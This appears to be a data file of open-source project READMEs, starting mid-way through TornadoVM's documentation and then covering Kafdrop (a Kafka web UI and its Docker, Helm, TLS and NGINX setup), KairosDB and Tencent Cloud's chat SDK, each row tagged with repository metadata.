WorkerGrid workerGrid = new WorkerGrid2D(size, size); // Create a 2D Worker
GridScheduler gridScheduler = new GridScheduler("myCompute.mxm", workerGrid); // Attach the worker to the Grid
KernelContext context = new KernelContext(); // Create a context
workerGrid.setLocalWork(16, 16, 1); // Set the local-group size
// Create an immutable task-graph
ImmutableTaskGraph immutableTaskGraph = taskGraph.snapshot();
// Create an execution plan from an immutable task-graph
try (TornadoExecutionPlan executionPlan = new TornadoExecutionPlan(immutableTaskGraph)) {
// Run the execution plan on the default device
// Execute the execution plan
TorandoExecutionResult executionResult = executionPlan
.withGridScheduler(gridScheduler)
.execute();
} catch (TornadoExecutionPlanException e) {
// handle exception
// ...
}
}
}
```
Additionally, the two modes of expressing parallelism (kernel and loop parallelization) can be combined in the same task
graph object.
## 4. Dynamic Reconfiguration
Dynamic reconfiguration is the ability of TornadoVM to perform live task migration between devices, which means that
TornadoVM decides where to execute the code to increase performance (if possible). In other words, TornadoVM switches
devices if it can detect that a specific device can yield better performance (compared to another).
With the task-migration, the TornadoVM's approach is to only switch device if it detects an application can be executed
faster
than the CPU execution using the code compiled by C2 or Graal-JIT, otherwise it will stay on the CPU. So TornadoVM can
be seen as a complement to C2 and Graal JIT compilers. This is because there is no single hardware to best execute all
workloads
efficiently. GPUs are very good at exploiting SIMD applications, and FPGAs are very good at exploiting pipeline
applications. If your applications follow those models, TornadoVM will likely select heterogeneous hardware. Otherwise,
it will stay on the CPU using the default compilers (C2 or Graal).
To use the dynamic reconfiguration, you can execute using TornadoVM policies.
For example:
```java
// TornadoVM will execute the code in the best accelerator.
executionPlan.withDynamicReconfiguration(Policy.PERFORMANCE, DRMode.PARALLEL)
.execute();
```
Further details and instructions on how to enable this feature can be found here.
* Dynamic
reconfiguration: [https://dl.acm.org/doi/10.1145/3313808.3313819](https://dl.acm.org/doi/10.1145/3313808.3313819)
## 5. How to Use TornadoVM in your Projects?
To use TornadoVM, you need two components:
a) The TornadoVM `jar` file with the API. The API is licensed as GPLV2 with Classpath Exception.
b) The core libraries of TornadoVM along with the dynamic library for the driver code (`.so` files for OpenCL, PTX
and/or SPIRV/Level Zero).
You can import the TornadoVM API by setting this the following dependency in the Maven `pom.xml` file:
```xml
<repositories>
<repository>
<id>universityOfManchester-graal</id>
<url>https://raw.githubusercontent.com/beehive-lab/tornado/maven-tornadovm</url>
</repository>
</repositories>
<dependencies>
<dependency>
<groupId>tornado</groupId>
<artifactId>tornado-api</artifactId>
<version>1.0.4</version>
</dependency>
<dependency>
<groupId>tornado</groupId>
<artifactId>tornado-matrices</artifactId>
<version>1.0.4</version>
</dependency>
</dependencies>
```
To run TornadoVM, you need to either install the TornadoVM extension for GraalVM/OpenJDK, or run with our
Docker [images](https://github.com/beehive-lab/docker-tornado).
## 6. Additional Resources
[Here](https://tornadovm.readthedocs.io/en/latest/resources.html) you can find videos, presentations, tech-articles and
artefacts describing TornadoVM, and how to use it.
## 7. Academic Publications
If you are using **TornadoVM >= 0.2** (which includes the Dynamic Reconfiguration, the initial FPGA support and CPU/GPU
reductions), please use the following citation:
```bibtex
@inproceedings{Fumero:DARHH:VEE:2019,
author = {Fumero, Juan and Papadimitriou, Michail and Zakkak, Foivos S. and Xekalaki, Maria and Clarkson, James and Kotselidis, Christos},
title = {{Dynamic Application Reconfiguration on Heterogeneous Hardware.}},
booktitle = {Proceedings of the 15th ACM SIGPLAN/SIGOPS International Conference on Virtual Execution Environments},
series = {VEE '19},
year = {2019},
doi = {10.1145/3313808.3313819},
publisher = {Association for Computing Machinery}
}
```
If you are using **Tornado 0.1** (Initial release), please use the following citation in your work.
```bibtex
@inproceedings{Clarkson:2018:EHH:3237009.3237016,
author = {Clarkson, James and Fumero, Juan and Papadimitriou, Michail and Zakkak, Foivos S. and Xekalaki, Maria and Kotselidis, Christos and Luj\'{a}n, Mikel},
title = {{Exploiting High-performance Heterogeneous Hardware for Java Programs Using Graal}},
booktitle = {Proceedings of the 15th International Conference on Managed Languages \& Runtimes},
series = {ManLang '18},
year = {2018},
isbn = {978-1-4503-6424-9},
location = {Linz, Austria},
pages = {4:1--4:13},
articleno = {4},
numpages = {13},
url = {http://doi.acm.org/10.1145/3237009.3237016},
doi = {10.1145/3237009.3237016},
acmid = {3237016},
publisher = {ACM},
address = {New York, NY, USA},
keywords = {Java, graal, heterogeneous hardware, openCL, virtual machine},
}
```
Selected publications can be found [here](https://tornadovm.readthedocs.io/en/latest/publications.html).
## 8. Acknowledgments
This work is partially funded by [Intel corporation](https://www.intel.com/content/www/us/en/homepage.html).
In addition, it has been supported by the following EU & UKRI grants (most recent first):
- EU Horizon Europe & UKRI [AERO 101092850](https://cordis.europa.eu/project/id/101092850).
- EU Horizon Europe & UKRI [INCODE 101093069](https://cordis.europa.eu/project/id/101093069).
- EU Horizon Europe & UKRI [ENCRYPT 101070670](https://encrypt-project.eu).
- EU Horizon Europe & UKRI [TANGO 101070052](https://tango-project.eu).
- EU Horizon 2020 [ELEGANT 957286](https://www.elegant-h2020.eu/).
- EU Horizon 2020 [E2Data 780245](https://e2data.eu).
- EU Horizon 2020 [ACTiCLOUD 732366](https://acticloud.eu).
Furthermore, TornadoVM has been supported by the following [EPSRC](https://www.ukri.org/councils/epsrc/) grants:
- [PAMELA EP/K008730/1](http://apt.cs.manchester.ac.uk/projects/PAMELA/).
- [AnyScale Apps EP/L000725/1](https://gow.epsrc.ukri.org/NGBOViewGrant.aspx?GrantRef=EP/L000725/1).
## 9. Contributions and Collaborations
We welcome collaborations! Please see how to contribute to the project in the [CONTRIBUTING](CONTRIBUTING.md) page.
### Write your questions and proposals:
Additionally, you can open new proposals on the GitHub
discussions [page](https://github.com/beehive-lab/TornadoVM/discussions).
Alternatively, you can share a Google document with us.
### Collaborations:
For Academic & Industry collaborations, please contact [here](https://www.tornadovm.org/contact-us).
## 10. TornadoVM Team
Visit our [website](https://tornadovm.org) to meet the [team](https://www.tornadovm.org/about-us).
## 11. Licenses
To use TornadoVM, you can link the TornadoVM API to your application which is under Apache 2.
Each Java TornadoVM module is licensed as follows:
| Module | License |
|--------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Tornado-API | [](https://github.com/beehive-lab/TornadoVM/blob/master/LICENSE_APACHE2) |
| Tornado-Runtime | [](https://www.gnu.org/licenses/old-licenses/gpl-2.0.en.html) + CLASSPATH Exception |
| Tornado-Assembly | [](https://github.com/beehive-lab/TornadoVM/blob/master/LICENSE_APACHE2) |
| Tornado-Drivers | [](https://www.gnu.org/licenses/old-licenses/gpl-2.0.en.html) + CLASSPATH Exception |
| Tornado-Drivers-OpenCL-Headers | [](https://github.com/KhronosGroup/OpenCL-Headers/blob/master/LICENSE) |
| Tornado-scripts | [](https://github.com/beehive-lab/TornadoVM/blob/master/LICENSE_APACHE2) |
| Tornado-Annotation | [](https://github.com/beehive-lab/TornadoVM/blob/master/LICENSE_APACHE2) |
| Tornado-Unittests | [](https://github.com/beehive-lab/TornadoVM/blob/master/LICENSE_APACHE2) |
| Tornado-Benchmarks | [](https://github.com/beehive-lab/TornadoVM/blob/master/LICENSE_APACHE2) |
| Tornado-Examples | [](https://github.com/beehive-lab/TornadoVM/blob/master/LICENSE_APACHE2) |
| Tornado-Matrices | [](https://github.com/beehive-lab/TornadoVM/blob/master/LICENSE_APACHE2) |
| |
| 0 |
obsidiandynamics/kafdrop | Kafka Web UI | 2019-05-27T08:46:56Z | null | <img src="https://raw.githubusercontent.com/wiki/obsidiandynamics/kafdrop/images/kafdrop-logo.png" width="90px" alt="logo"/> Kafdrop – Kafka Web UI [](https://twitter.com/intent/tweet?url=https%3A%2F%2Fgithub.com%2Fobsidiandynamics%2Fkafdrop&text=Get%20Kafdrop%20%E2%80%94%20a%20web-based%20UI%20for%20viewing%20%23ApacheKafka%20topics%20and%20browsing%20consumers%20)
===
[](https://github.com/obsidiandynamics/kafdrop/blob/master/LICENSE)
[](https://github.com/obsidiandynamics/kafdrop/actions/workflows/master.yml)
[](https://hub.docker.com/r/obsidiandynamics/kafdrop)
[](https://lgtm.com/projects/g/obsidiandynamics/kafdrop/context:java)
<em>Kafdrop is a web UI for viewing Kafka topics and browsing consumer groups.</em> The tool displays information such as brokers, topics, partitions, consumers, and lets you view messages.

This project is a reboot of Kafdrop 2.x, dragged kicking and screaming into the world of Java 17+, Kafka 2.x, Helm and Kubernetes. It's a lightweight application that runs on Spring Boot and is dead-easy to configure, supporting SASL and TLS-secured brokers.
# Features
* **View Kafka brokers** — topic and partition assignments, and controller status
* **View topics** — partition count, replication status, and custom configuration
* **Browse messages** — JSON, plain text, Avro and Protobuf encoding
* **View consumer groups** — per-partition parked offsets, combined and per-partition lag
* **Create new topics**
* **View ACLs**
* **Support for Azure Event Hubs**
# Requirements
* Java 17 or newer
* Kafka (version 0.11.0 or newer) or Azure Event Hubs
Optional, additional integration:
* Schema Registry
# Getting Started
You can run the Kafdrop JAR directly, via Docker, or in Kubernetes.
## Running from JAR
```sh
java --add-opens=java.base/sun.nio.ch=ALL-UNNAMED \
-jar target/kafdrop-<version>.jar \
--kafka.brokerConnect=<host:port,host:port>,...
```
If unspecified, `kafka.brokerConnect` defaults to `localhost:9092`.
**Note:** As of Kafdrop 3.10.0, a ZooKeeper connection is no longer required. All necessary cluster information is retrieved via the Kafka admin API.
Open a browser and navigate to [http://localhost:9000](http://localhost:9000). The port can be overridden by adding the following config:
```
--server.port=<port> --management.server.port=<port>
```
Optionally, configure a schema registry connection with:
```
--schemaregistry.connect=http://localhost:8081
```
and if you also require basic auth for your schema registry connection you should add:
```
--schemaregistry.auth=username:password
```
Finally, a default message and key format (e.g. to deserialize Avro messages or keys) can optionally be configured as follows:
```
--message.format=AVRO
--message.keyFormat=DEFAULT
```
Valid format values are `DEFAULT`, `AVRO`, `PROTOBUF`. This can also be configured at the topic level via dropdown when viewing messages.
If key format is unspecified, message format will be used for key too.
## Configure Protobuf message type
### Option 1: Using Protobuf Descriptor
In case of protobuf message type, the definition of a message could be compiled and transmitted using a descriptor file.
Thus, in order for kafdrop to recognize the message, the application will need to access to the descriptor file(s).
Kafdrop will allow user to select descriptor and well as specifying name of one of the message type provided by the descriptor at runtime.
To configure a folder with protobuf descriptor file(s) (.desc), follow:
```
--protobufdesc.directory=/var/protobuf_desc
```
### Option 2 : Using Schema Registry
In case of no protobuf descriptor file being supplied the implementation will attempt to create the protobuf deserializer using the schema registry instead.
### Defaulting to Protobuf
If preferred the message type could be set to default as follows:
```
--message.format=PROTOBUF
```
## Running with Docker
Images are hosted at [hub.docker.com/r/obsidiandynamics/kafdrop](https://hub.docker.com/r/obsidiandynamics/kafdrop).
Launch container in background:
```sh
docker run -d --rm -p 9000:9000 \
-e KAFKA_BROKERCONNECT=<host:port,host:port> \
-e SERVER_SERVLET_CONTEXTPATH="/" \
obsidiandynamics/kafdrop
```
Launch container with some specific JVM options:
```sh
docker run -d --rm -p 9000:9000 \
-e KAFKA_BROKERCONNECT=<host:port,host:port> \
-e JVM_OPTS="-Xms32M -Xmx64M" \
-e SERVER_SERVLET_CONTEXTPATH="/" \
obsidiandynamics/kafdrop
```
Launch container in background with protobuff definitions:
```sh
docker run -d --rm -v <path_to_protobuff_descriptor_files>:/var/protobuf_desc -p 9000:9000 \
-e KAFKA_BROKERCONNECT=<host:port,host:port> \
-e SERVER_SERVLET_CONTEXTPATH="/" \
-e CMD_ARGS="--message.format=PROTOBUF --protobufdesc.directory=/var/protobuf_desc" \
obsidiandynamics/kafdrop
```
Then access the web UI at [http://localhost:9000](http://localhost:9000).
> **Hey there!** We hope you really like Kafdrop! Please take a moment to [⭐](https://github.com/obsidiandynamics/kafdrop)the repo or [Tweet](https://twitter.com/intent/tweet?url=https%3A%2F%2Fgithub.com%2Fobsidiandynamics%2Fkafdrop&text=Get%20Kafdrop%20%E2%80%94%20a%20web-based%20UI%20for%20viewing%20%23ApacheKafka%20topics%20and%20browsing%20consumers%20) about it.
## Running in Kubernetes (using a Helm Chart)
Clone the repository (if necessary):
```sh
git clone https://github.com/obsidiandynamics/kafdrop && cd kafdrop
```
Apply the chart:
```sh
helm upgrade -i kafdrop chart --set image.tag=3.x.x \
--set kafka.brokerConnect=<host:port,host:port> \
--set server.servlet.contextPath="/" \
--set cmdArgs="--message.format=AVRO --schemaregistry.connect=http://localhost:8080" \ #optional
--set jvm.opts="-Xms32M -Xmx64M"
```
For all Helm configuration options, have a peek into [chart/values.yaml](chart/values.yaml).
Replace `3.x.x` with the image tag of [obsidiandynamics/kafdrop](https://hub.docker.com/r/obsidiandynamics/kafdrop). Services will be bound on port 9000 by default (node port 30900).
**Note:** The context path _must_ begin with a slash.
Proxy to the Kubernetes cluster:
```sh
kubectl proxy
```
Navigate to [http://localhost:8001/api/v1/namespaces/default/services/http:kafdrop:9000/proxy](http://localhost:8001/api/v1/namespaces/default/services/http:kafdrop:9000/proxy).
### Protobuf support via helm chart:
To install with protobuf support, a "facility" option is provided for the deployment, to mount the descriptor files folder, as well as passing the required CMD arguments, via option _mountProtoDesc_.
Example:
```sh
helm upgrade -i kafdrop chart --set image.tag=3.x.x \
--set kafka.brokerConnect=<host:port,host:port> \
--set server.servlet.contextPath="/" \
--set mountProtoDesc.enabled=true \
--set mountProtoDesc.hostPath="<path/to/desc/folder>" \
--set jvm.opts="-Xms32M -Xmx64M"
```
## Building
After cloning the repository, building is just a matter of running a standard Maven build:
```sh
$ mvn clean package
```
The following command will generate a Docker image:
```sh
mvn assembly:single docker:build
```
## Docker Compose
There is a `docker-compose.yaml` file that bundles a Kafka/ZooKeeper instance with Kafdrop:
```sh
cd docker-compose/kafka-kafdrop
docker-compose up
```
# APIs
## JSON endpoints
Starting with version 2.0.0, Kafdrop offers a set of Kafka APIs that mirror the existing HTML views. Any existing endpoint can be returned as JSON by simply setting the `Accept: application/json` header. Some endpoints are JSON only:
* `/topic`: Returns a list of all topics.
## OpenAPI Specification (OAS)
To help document the Kafka APIs, OpenAPI Specification (OAS) has been included. The OpenAPI Specification output is available by default at the following Kafdrop URL:
```
/v3/api-docs
```
It is also possible to access the Swagger UI (the HTML views) from the following URL:
```
/swagger-ui.html
```
This can be overridden with the following configuration:
```
springdoc.api-docs.path=/new/oas/path
```
You can disable OpenAPI Specification output with the following configuration:
```
springdoc.api-docs.enabled=false
```
## CORS Headers
Starting in version 2.0.0, Kafdrop sets CORS headers for all endpoints. You can control the CORS header values with the following configurations:
```
cors.allowOrigins (default is *)
cors.allowMethods (default is GET,POST,PUT,DELETE)
cors.maxAge (default is 3600)
cors.allowCredentials (default is true)
cors.allowHeaders (default is Origin,Accept,X-Requested-With,Content-Type,Access-Control-Request-Method,Access-Control-Request-Headers,Authorization)
```
You can also disable CORS entirely with the following configuration:
```
cors.enabled=false
```
## Topic Configuration
By default, you could delete a topic. If you don't want this feature, you could disable it with:
```
--topic.deleteEnabled=false
```
By default, you could create a topic. If you don't want this feature, you could disable it with:
```
--topic.createEnabled=false
```
## Actuator
Health and info endpoints are available at the following path: `/actuator`
This can be overridden with the following configuration:
```
management.endpoints.web.base-path=<path>
```
# Guides
## Connecting to a Secure Broker
Kafdrop supports TLS (SSL) and SASL connections for [encryption and authentication](http://kafka.apache.org/090/documentation.html#security). This can be configured by providing a combination of the following files (placed into the Kafka root directory):
* `kafka.truststore.jks`: specifying the certificate for authenticating brokers, if TLS is enabled.
* `kafka.keystore.jks`: specifying the private key to authenticate the client to the broker, if mutual TLS authentication is required.
* `kafka.properties`: specifying the necessary configuration, including key/truststore passwords, cipher suites, enabled TLS protocol versions, username/password pairs, etc. When supplying the truststore and/or keystore files, the `ssl.truststore.location` and `ssl.keystore.location` properties will be assigned automatically.
### Using Docker
The three files above can be supplied to a Docker instance in base-64-encoded form via environment variables:
```sh
docker run -d --rm -p 9000:9000 \
-e KAFKA_BROKERCONNECT=<host:port,host:port> \
-e KAFKA_PROPERTIES="$(cat kafka.properties | base64)" \
-e KAFKA_TRUSTSTORE="$(cat kafka.truststore.jks | base64)" \ # optional
-e KAFKA_KEYSTORE="$(cat kafka.keystore.jks | base64)" \ # optional
obsidiandynamics/kafdrop
```
Rather than passing `KAFKA_PROPERTIES` as a base64-encoded string, you can also place a pre-populated `KAFKA_PROPERTIES_FILE` into the container:
```sh
cat << EOF > kafka.properties
security.protocol=SASL_SSL
sasl.mechanism=SCRAM-SHA-512
sasl.jaas.config=org.apache.kafka.common.security.scram.ScramLoginModule required username="foo" password="bar"
EOF
docker run -d --rm -p 9000:9000 \
-v $(pwd)/kafka.properties:/tmp/kafka.properties:ro \
-v $(pwd)/kafka.truststore.jks:/tmp/kafka.truststore.jks:ro \
-v $(pwd)/kafka.keystore.jks:/tmp/kafka.keystore.jks:ro \
-e KAFKA_BROKERCONNECT=<host:port,host:port> \
-e KAFKA_PROPERTIES_FILE=/tmp/kafka.properties \
-e KAFKA_TRUSTSTORE_FILE=/tmp/kafka.truststore.jks \ # optional
-e KAFKA_KEYSTORE_FILE=/tmp/kafka.keystore.jks \ # optional
obsidiandynamics/kafdrop
```
#### Environment Variables
##### Basic configuration
|Name |Description
|----------------------------|-------------------------------
|`KAFKA_BROKERCONNECT` |Bootstrap list of Kafka host/port pairs. Defaults to `localhost:9092`.
|`KAFKA_PROPERTIES` |Additional properties to configure the broker connection (base-64 encoded).
|`KAFKA_TRUSTSTORE` |Certificate for broker authentication (base-64 encoded). Required for TLS/SSL.
|`KAFKA_KEYSTORE` |Private key for mutual TLS authentication (base-64 encoded).
|`SERVER_SERVLET_CONTEXTPATH`|The context path to serve requests on (must end with a `/`). Defaults to `/`.
|`SERVER_PORT` |The web server port to listen on. Defaults to `9000`.
|`MANAGEMENT_SERVER_PORT` |The Spring Actuator server port to listen on. Defaults to `9000`.
|`SCHEMAREGISTRY_CONNECT ` |The endpoint of Schema Registry for Avro or Protobuf message
|`SCHEMAREGISTRY_AUTH` |Optional basic auth credentials in the form `username:password`.
|`CMD_ARGS` |Command line arguments to Kafdrop, e.g. `--message.format` or `--protobufdesc.directory` or `--server.port`.
##### Advanced configuration
| Name |Description
|--------------------------|-------------------------------
| `JVM_OPTS` |JVM options. E.g.```JVM_OPTS: "-Xms16M -Xmx64M -Xss360K -XX:-TieredCompilation -XX:+UseStringDeduplication -noverify"```
| `JMX_PORT` |Port to use for JMX. No default; if unspecified, JMX will not be exposed.
| `HOST` |The hostname to report for the RMI registry (used for JMX). Defaults to `localhost`.
| `KAFKA_PROPERTIES_FILE` |Internal location where the Kafka properties file will be written to (if `KAFKA_PROPERTIES` is set). Defaults to `kafka.properties`.
| `KAFKA_TRUSTSTORE_FILE` |Internal location where the truststore file will be written to (if `KAFKA_TRUSTSTORE` is set). Defaults to `kafka.truststore.jks`.
| `KAFKA_KEYSTORE_FILE` |Internal location where the keystore file will be written to (if `KAFKA_KEYSTORE` is set). Defaults to `kafka.keystore.jks`.
| `SSL_ENABLED` | Enabling HTTPS (SSL) for Kafdrop server. Default is `false`
| `SSL_KEY_STORE_TYPE` | Type of SSL keystore. Default is `PKCS12`
| `SSL_KEY_STORE` | Path to keystore file
| `SSL_KEY_STORE_PASSWORD` | Keystore password
| `SSL_KEY_ALIAS` | Key alias
### Using Helm
Like in the Docker example, supply the files in base-64 form:
```sh
helm upgrade -i kafdrop chart --set image.tag=3.x.x \
--set kafka.brokerConnect=<host:port,host:port> \
--set kafka.properties="$(cat kafka.properties | base64)" \
--set kafka.truststore="$(cat kafka.truststore.jks | base64)" \
--set kafka.keystore="$(cat kafka.keystore.jks | base64)"
```
## Updating the Bootstrap theme
Edit the `.scss` files in the `theme` directory, then run `theme/install.sh`. This will overwrite `src/main/resources/static/css/bootstrap.min.css`. Then build as usual. (Requires `npm`.)
## Securing the Kafdrop UI
Kafdrop doesn't (yet) natively implement an authentication mechanism to restrict user access. Here's a quick workaround using NGINX using Basic Auth. The instructions below are for macOS and Homebrew.
### Requirements
* NGINX: install using `which nginx > /dev/null || brew install nginx`
* Apache HTTP utilities: `which htpasswd > /dev/null || brew install httpd`
### Setup
Set the admin password (you will be prompted):
```sh
htpasswd -c /usr/local/etc/nginx/.htpasswd admin
```
Add a logout page in `/usr/local/opt/nginx/html/401.html`:
```html
<!DOCTYPE html>
<p>Not authorized. <a href="<!--# echo var="scheme" -->://<!--# echo var="http_host" -->/">Login</a>.</p>
```
Use the following snippet for `/usr/local/etc/nginx/nginx.conf`:
```
worker_processes 4;
events {
worker_connections 1024;
}
http {
upstream kafdrop {
server 127.0.0.1:9000;
keepalive 64;
}
server {
listen *:8080;
server_name _;
access_log /usr/local/var/log/nginx/nginx.access.log;
error_log /usr/local/var/log/nginx/nginx.error.log;
auth_basic "Restricted Area";
auth_basic_user_file /usr/local/etc/nginx/.htpasswd;
location / {
proxy_pass http://kafdrop;
}
location /logout {
return 401;
}
error_page 401 /errors/401.html;
location /errors {
auth_basic off;
ssi on;
alias /usr/local/opt/nginx/html;
}
}
}
```
Run NGINX:
```sh
nginx
```
Or reload its configuration if already running:
```sh
nginx -s reload
```
To logout, browse to [/logout](http://localhost:8080/logout).
> **Hey there!** We hope you really like Kafdrop! Please take a moment to [⭐](https://github.com/obsidiandynamics/kafdrop)the repo or [Tweet](https://twitter.com/intent/tweet?url=https%3A%2F%2Fgithub.com%2Fobsidiandynamics%2Fkafdrop&text=Get%20Kafdrop%20%E2%80%94%20a%20web-based%20UI%20for%20viewing%20%23ApacheKafka%20topics%20and%20browsing%20consumers%20) about it.
# Contributing Guidelines
See [here](CONTRIBUTING.md).
## Release workflow
To cut an official release, these are the steps:
1. Commit a new version on master that has the `-SNAPSHOT` suffix stripped (see `pom.xml`). Once the commit is merged, the CI will treat it as a release build, and will end up publishing more artifacts than the regular (non-release/snapshot) build. One of those will be a dockerhub push to the specific version and "latest" tags. (The regular build doesn't update "latest").
2. You can then edit the release description in GitHub to describe what went into the release.
3. After the release goes through successfully, you need to prepare the repo for the next version, which requires committing the next snapshot version on master again. So we should increment the minor version and add again the `-SNAPSHOT` suffix.
| 0 |
kairosdb/kairosdb | Fast scalable time series database | 2013-02-05T22:27:48Z | null | 
[](https://travis-ci.org/kairosdb/kairosdb)
KairosDB is a fast distributed scalable time series database written on top of Cassandra.
## Documentation
Documentation is found [here](http://kairosdb.github.io/website/).
[Frequently Asked Questions](https://github.com/kairosdb/kairosdb/wiki/Frequently-Asked-Questions)
## Installing
Download the latest [KairosDB release](https://github.com/kairosdb/kairosdb/releases).
Installation instructions are found [here](http://kairosdb.github.io/docs/build/html/GettingStarted.html)
If you want to test KairosDB in Kubernetes please follow the instructions from [KairosDB Helm chart](deployment/helm/README.md).
## Getting Involved
Join the [KairosDB discussion group](https://groups.google.com/forum/#!forum/kairosdb-group).
## Contributing to KairosDB
Contributions to KairosDB are **very welcome**. KairosDB is mainly developed in Java, but there's a lot of tasks for non-Java programmers too, so don't feel shy and join us!
What you can do for KairosDB:
- [KairosDB Core](https://github.com/kairosdb/kairosdb): join the development of core features of KairosDB.
- [Website](https://github.com/kairosdb/kairosdb.github.io): improve the KairosDB website.
- [Documentation](https://github.com/kairosdb/kairosdb/wiki/Contribute:-Documentation): improve our documentation, it's a very important task.
If you have any questions about how to contribute to KairosDB, [join our discussion group](https://groups.google.com/forum/#!forum/kairosdb-group) and tell us your issue.
## License
The license is the [Apache License 2.0](http://www.apache.org/licenses/LICENSE-2.0)
| 0 |
TencentCloud/TIMSDK | Tencent Cloud Chat features a comprehensive suite of solutions including global access, one-to-one chat, group chat, message push, profile and relationship chain hosting, and account authentication. | 2019-01-17T07:35:20Z | null | English | [简体中文](./README_ZH.md)
Notice: If you open a pull request in TUIKit Android or iOS and the corresponding changes are successfully merged, your name will be included in README.md with a hyperlink to your homepage on GitHub.
# Instant Messaging
## Product Introduction
Build real-time social messaging capabilities with all the features into your applications and websites based on powerful and feature-rich chat APIs, SDKs and UIKit components.
<table style="text-align:center; vertical-align:middle; width:440px">
<tr>
<th style="text-align:center;" width="220px">Android Experience App</th>
<th style="text-align:center;" width="220px">iOS Experience App</th>
</tr>
<tr>
<td><img style="width:200px" src="https://qcloudimg.tencent-cloud.cn/raw/078fbb462abd2253e4732487cad8a66d.png"/></td>
<td><img style="width:200px" src="https://qcloudimg.tencent-cloud.cn/raw/b1ea5318e1cfce38e4ef6249de7a4106.png"/></td>
</tr>
</table>
TUIKit is a UI component library based on Tencent Cloud IM SDK. It provides universal UI components to offer features such as conversation, chat, search, relationship chain, group, and audio/video call features.
<img src="https://qcloudimg.tencent-cloud.cn/raw/9c893f1a9c6368c82d44586907d5293d.png" style="zoom:50%;"/>
## Image Download
Tencent Cloud branch download address: [Download](https://im.sdk.qcloud.com/download/github/TIMSDK.zip)
## SDK Download
<table>
<tr>
<th width="94px" style="text-align:center" >Native SDK</td>
<th width="0px" style="text-align:center" >Download Address</td>
<th width="0px" style="text-align:center">Integration Guide</td>
<th width="175px" style="text-align:center">Update Log</td>
</tr>
<tr>
<td style="text-align:center">Android </td>
<td style="text-align:center" ><a href="https://github.com/tencentyun/TIMSDK/tree/master/Android/IMSDK">GitHub (Recommended)</a></td>
<td style="text-align:left" ><a href="https://www.tencentcloud.com/document/product/1047/50057">[Quick Integration] TUIKit Integration (Android)</a><br><a href="https://www.tencentcloud.com/document/product/1047/34306">[General Integration] SDK Integration (Android)</a></td>
<td style="text-align:center" rowspan='5'><a href="https://intl.cloud.tencent.com/document/product/1047/34282">Update Log (Native)</a> </td>
</tr>
<tr>
<td style="text-align:center">iOS </td>
<td style="text-align:center" ><a href="https://github.com/tencentyun/TIMSDK/tree/master/iOS/IMSDK">GitHub (Recommended)</a></td>
<td style="text-align:left" ><a href="https://www.tencentcloud.com/document/product/1047/50056">[Quick Integration] TUIKit Integration (iOS)</a><br><a href="https://www.tencentcloud.com/document/product/1047/34307">[General Integration] SDK Integration (iOS)</a></td>
</tr>
<tr>
<td style="text-align:center">Mac </td>
<td style="text-align:center" ><a href="https://github.com/tencentyun/TIMSDK/tree/master/Mac/IMSDK">GitHub (Recommended)</a></td>
<td style="text-align:left" ><a href="https://www.tencentcloud.com/document/product/1047/34308">[General Integration] SDK Integration (Mac)</a></td>
</tr>
<tr>
<td style="text-align:center">Windows </td>
<td style="text-align:center" ><a href="https://github.com/tencentyun/TIMSDK/tree/master/Windows/IMSDK">GitHub (Recommended)</a></td>
<td style="text-align:left" ><a href="https://www.tencentcloud.com/document/product/1047/34310">[General Integration] SDK Integration (Windows)</a></td>
</tr>
<tr>
<td style="text-align:center">HarmonyOS </td>
<td style="text-align:center" ><a href="https://github.com/tencentyun/TIMSDK/tree/master/HarmonyOS/IMSDK">GitHub (Recommended)</a></td>
<td style="text-align:left" ><a href="https://cloud.tencent.com/document/product/269/103558">[General Integration] SDK Integration (HarmonyOS)</a></td>
</tr>
</table>
## TUIKit Integration
<table >
<tr>
<th width="180px" style="text-align:center">Functional Module</th>
<th width="180px" style="text-align:center">Platform</th>
<th width="500px" style="text-align:center">Document Link</th>
</tr>
<tr >
<td rowspan='2' style="text-align:center">TUIKit Library</td>
<td style="text-align:center">iOS</td>
<td style="text-align:center"><a href="https://www.tencentcloud.com/document/product/1047/50062">TUIKit-iOS Library</a></td>
</tr>
<tr>
<td style="text-align:center">Android</td>
<td style="text-align:center"><a href="https://www.tencentcloud.com/document/product/1047/50062">TUIKit-Android Library</a></td>
</tr>
<tr >
<td rowspan='2' style="text-align:center">Quick Integration</td>
<td style="text-align:center">iOS</td>
<td style="text-align:center"><a href="https://www.tencentcloud.com/document/product/1047/50056">TUIKit-iOS Quick Integration</a></td>
</tr>
<tr>
<td style="text-align:center">Android</td>
<td style="text-align:center"><a href="https://www.tencentcloud.com/document/product/1047/50057">TUIKit-Android Quick Integration</a></td>
</tr>
<tr>
<td rowspan='2' style="text-align:center">Modifying UI Themes</td>
<td style="text-align:center">iOS</td>
<td style="text-align:center"><a href="https://www.tencentcloud.com/document/product/1047/50051">TUIKit-iOS Modifying UI Themes</a></td>
</tr>
<tr>
<td style="text-align:center">Android</td>
<td style="text-align:center"><a href="https://www.tencentcloud.com/document/product/1047/50052">TUIKit-Android Modifying UI Themes</a></td>
</tr>
<tr>
<td rowspan='2' style="text-align:center">Setting UI Styles</td>
<td style="text-align:center">iOS</td>
<td style="text-align:center"><a href="https://www.tencentcloud.com/document/product/1047/50048">TUIKit-iOS Setting UI Styles</a></td>
</tr>
<tr>
<td style="text-align:center">Android</td>
<td style="text-align:center"><a href="https://www.tencentcloud.com/document/product/1047/50049">TUIKit-Android Setting UI Styles</a></td>
</tr>
<tr>
<td rowspan='2' style="text-align:center">Adding Custom Messages</td>
<td style="text-align:center">iOS</td>
<td style="text-align:center"><a href="https://www.tencentcloud.com/document/product/1047/50043">TUIKit-iOS Adding Custom Messages</a></td>
</tr>
<tr>
<td style="text-align:center">Android</td>
<td style="text-align:center"><a href="https://www.tencentcloud.com/document/product/1047/50044">TUIKit-Android Adding Custom Messages</a></td>
</tr>
<tr>
<td rowspan='2' style="text-align:center">Implementing Local Search</td>
<td style="text-align:center">iOS</td>
<td style="text-align:center"><a href="https://www.tencentcloud.com/document/product/1047/50037">TUIKit-iOS Implementing Local Search</a></td>
</tr>
<tr>
<td style="text-align:center">Android</td>
<td style="text-align:center"><a href="https://www.tencentcloud.com/document/product/1047/50038">TUIKit-Android Implementing Local Search</a></td>
</tr>
<tr>
<td rowspan='2' style="text-align:center">Integrating Offline Push</td>
<td style="text-align:center">iOS</td>
<td style="text-align:center"><a href="https://www.tencentcloud.com/document/product/1047/50033">TUIKit-iOS Integrating Offline Push</a></td>
</tr>
<tr>
<td style="text-align:center">Android</td>
<td style="text-align:center"><a href="https://www.tencentcloud.com/document/product/1047/50034">TUIKit-Android Integrating Offline Push</a></td>
</tr>
</table>
